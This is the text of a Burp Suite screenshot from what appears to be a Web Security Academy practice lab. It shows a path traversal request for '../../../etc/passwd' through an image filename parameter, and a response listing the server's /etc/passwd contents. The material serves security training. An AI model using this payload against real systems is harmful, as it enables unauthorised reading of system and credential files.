 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Response from https://0a1e002e04c0abfc84fe06ab009900c8.web-security-academy.net:443/image?filename=/var/www/i... Open browser
Time Type Direction Method URL Status code Length
13:55:56 20 ... HTTP Response GET https://0a1e002e04c0abfc84fe06ab009900c8.web-security-academy.net/image?filename=/var/www/images/14.jpg 200 2410
Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a1e002e04c0abfc84fe06ab009900c8.web-security-academy.net
3 Cookie: session=q5xeajyE0BCL1rpV6LrVSAB03aFDw1Q2
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: ru-RU,ru;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a1e002e04c0abfc84fe06ab009900c8.web-security-academy.net/pr
oduct?productId=2
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 14
Response headers 3
Inspector
Notes
Event log (6) All issues (196) Memory: 296.5MB